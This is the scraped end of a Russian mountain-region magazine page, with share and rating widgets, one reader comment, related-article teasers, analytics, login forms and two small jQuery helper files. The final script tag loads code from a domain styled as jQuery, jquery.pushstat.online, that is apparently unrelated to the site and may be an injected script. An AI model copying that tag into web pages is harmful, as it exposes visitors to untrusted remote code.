	<div id="rater" title="Текущая оценка: 5. Голосов: 1869"><script type="text/javascript">
		$('#rater').rater('https://gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:5, slug:'387'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 1</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />
<div class="comments"><a name="comments"></a><h3 class="comments">Комментариев: <span id="count-comments">1</span></h3><ol start="">
<li style="clear: both" class="anonim"><span class="date"><a href="#comment-3867" name="comment-3867">2012-06-15 в 16:52:04</a></span> | <span class="url">ВАЙНАХ</span><div class="comments_content"><span style="display: none"><![CDATA[<noindex>]]></span><img src="/uploads/monet.png" width="80" height="80" alt="" title="" style="float: left; margin: 5px 10px 10px 0;" class="gravatar"><span style="display: none"><![CDATA[</noindex>]]></span>
<p>А ЧЕЧЕНЦЕВ и ИНГУШЕЙ почему не написали? Что за дискриминация???</p>
</div></li></ol></div>

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/news/4186"><img src="/img_cache/272x200/uploads/post_preview/28-2-18.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/news/4186" title="Соревнования по джиббингу состоятся в горах Сочи">Соревнования по джиббингу состоятся в горах Сочи</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/news/4186">1 июля на курорте &laquo;Роза Хутор&raquo; стартуют соревнования по джиббингу. Участие в необычных состязаниях примут лыжники и сноубордисты из разных регионов&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/mezhdunarodnyj-den-poljarnogo-medvedja-otmetjat-v-moskovskom-zooparke"><img src="/img_cache/272x200/uploads/post_preview/27-g1.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/mezhdunarodnyj-den-poljarnogo-medvedja-otmetjat-v-moskovskom-zooparke" title="Международный день полярного медведя отметят в Моско ...">Международный день полярного медведя отметят в Моско ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/mezhdunarodnyj-den-poljarnogo-medvedja-otmetjat-v-moskovskom-zooparke">27 февраля в мире отмечается Международный день полярного медведя (International Polar Bear Day), в русском варианте &ndash; это День белого медведя. Основная цель праздника&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/iz-za-vulkana-mozhet-ischeznut-redkij-vid-ljagushek-v-andah"><img src="/img_cache/272x200/uploads/post_preview/18-6e2.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/iz-za-vulkana-mozhet-ischeznut-redkij-vid-ljagushek-v-andah" title="Из-за вулкана может исчезнуть редкий вид лягушек в А ...">Из-за вулкана может исчезнуть редкий вид лягушек в А ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/iz-za-vulkana-mozhet-ischeznut-redkij-vid-ljagushek-v-andah">План спасения полосатых лягушек разрабатывают биологи, работающие рядом с эквадорской столицей Кито. В случае извержения находящегося здесь действующего&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/panda-v-kitajskom-zooparke-reshila-podkachat-press"><img src="/img_cache/272x200/uploads/post_preview/30-1-13.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/panda-v-kitajskom-zooparke-reshila-podkachat-press" title="Панда в китайском зоопарке решила подкачать пресс ">Панда в китайском зоопарке решила подкачать пресс </a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/panda-v-kitajskom-zooparke-reshila-podkachat-press">Большая панда, которая качает пресс, удивила посетителей китайского зоопарка. Обычно эти животные большую часть дня спят. Эта же панда явно стала исключением&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/v-ingushetii-otkrylsja-vserossijskij-chempionat-po-alpinizmu"><img src="/img_cache/272x200/uploads/post_preview/thumb_02-2-11.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/v-ingushetii-otkrylsja-vserossijskij-chempionat-po-alpinizmu" title="В Ингушетии открылся всероссийский чемпионат по альп ...">В Ингушетии открылся всероссийский чемпионат по альп ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/v-ingushetii-otkrylsja-vserossijskij-chempionat-po-alpinizmu">Чемпионат России по альпинизму в техническом классе стартовал в Джейрахском районе Ингушетии. Подобные соревнования проводятся здесь впервые. Участие&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/v-god-kino-v-karachaevo-cherkesii-otkrojut-novyj-kinoteatr"><img src="/img_cache/272x200/uploads/post_preview/13-2-1.jpeg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/vesti-s-gor" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #70A842; font-family: Tahoma;">#Вести с гор</a></p>
                                        <div class="title">
                                            <a href="/page/v-god-kino-v-karachaevo-cherkesii-otkrojut-novyj-kinoteatr" title="В Год кино в Карачаево-Черкесии откроют новый киноте ...">В Год кино в Карачаево-Черкесии откроют новый киноте ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/v-god-kino-v-karachaevo-cherkesii-otkrojut-novyj-kinoteatr">Именитые мэтры отечественного кинематографа посетят республику в Год российского кино, запланированы различные мастер-классы, а также фестиваль короткометражек.&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="ad01c1eec2e520915c9da7f33751e2dd" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="ad01c1eec2e520915c9da7f33751e2dd" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fgorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fgorets-media.ru%2F%2Fpage%2Fpobeda-odna-na-vseh"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://gorets-media.ru/application/maxsite/templates/clouds/countdown/js/jquery.countdown-ru.js
body_size: 1001
content:
/* http://keith-wood.name/countdown.html
 * Russian initialisation for the jQuery countdown extension
 * Written by Sergey K. (xslade{at}gmail.com) June 2010. */
(function($) {
	'use strict';
	$.countdown.regionalOptions.ru = {
		labels: ['Лет','Месяцев','Недель','дн.','час.','мин.','сек.'],
		labels1: ['Год','Месяц','Неделя','дн.','час.','мин.','сек.'],
		labels2: ['Года','Месяца','Недели','дн.','час.','мин.','сек.'],
		compactLabels: ['л','м','н','д'],
		compactLabels1: ['г','м','н','д'],
		whichLabels: function(amount) {
			var units = amount % 10;
			var tens = Math.floor((amount % 100) / 10);
			return (amount === 1 ? 1 : (units >= 2 && units <= 4 && tens !== 1 ? 2 :
				(units === 1 && tens !== 1 ? 1 : 0)));
		},
		digits: ['0','1','2','3','4','5','6','7','8','9'],
		timeSeparator: ':',
		isRTL: false
	};
	$.countdown.setDefaults($.countdown.regionalOptions.ru);
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://gorets-media.ru/application/maxsite/common/jquery/ddsmoothmenu.js
body_size: 325
content:
function mainmenu(){
$(" #jsddm ul ").css({display: "none"}); // Opera Fix
$(" #jsddm li").hover(function(){
		$(this).find('ul:first').css({visibility: "visible",display: "none"}).show(150);
		},function(){
		$(this).find('ul:first').css({visibility: "hidden"});
		});
} 
 $(document).ready(function(){					
	mainmenu();
});